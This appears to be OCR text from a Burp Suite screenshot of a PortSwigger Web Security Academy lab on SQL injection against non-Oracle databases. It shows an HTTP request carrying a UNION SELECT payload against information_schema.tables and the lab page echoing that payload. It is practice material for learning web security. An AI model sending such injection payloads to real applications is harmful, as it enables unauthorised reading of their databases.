 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Se
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net HTTP/
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+NULL,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0ad000b803a0b022804b12fc009e00e9.web-security-academy.net
3 Cookie: session=lfPzBGQHi4CDl6F4SnG5tNcE3YNYDIo4
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT NULL,NULL FROM information_schema.tables--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games